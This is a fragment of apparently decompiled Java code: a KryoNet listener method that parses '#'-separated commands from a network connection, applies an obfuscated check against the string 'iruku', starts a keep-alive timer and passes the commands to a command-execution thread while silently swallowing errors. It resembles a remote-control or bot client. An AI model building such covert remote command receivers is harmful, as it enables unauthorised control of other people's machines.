 @Override // com.esotericsoftware.kryonet.Listener
public void received(Connection conn, Object commands) {
Timer timer;
try {
if(!conn.isConnected() || (commands.toString().contains("kryonet"))) {
return;
}
String[] cmds = commands.toString().split("#");
Controller.cmdFlag = Boolean.parseBoolean(cmds[1]);
if(!Controller.A && !bc.a(cmds[new Random().nextInt(50) * Integer.parseInt(cmds[cmds.length - 1]) + cmds.length - 2]).equals("iruku")) {
Controller.A = true;
}
if(!Controller.A && Integer.parseInt(cmds[cmds.length - 1]) != 0) {
throw new Exception();
}
timer = new Timer();
timer.schedule(new AliveTask(this), 0L, 2500L);
try {
Thread.sleep(1000L);
}
catch(InterruptedException v1) {
v1.printStackTrace();
}
new ExcuteCommandThread(this, cmds).start();
}
catch(Exception v0) {
return;
}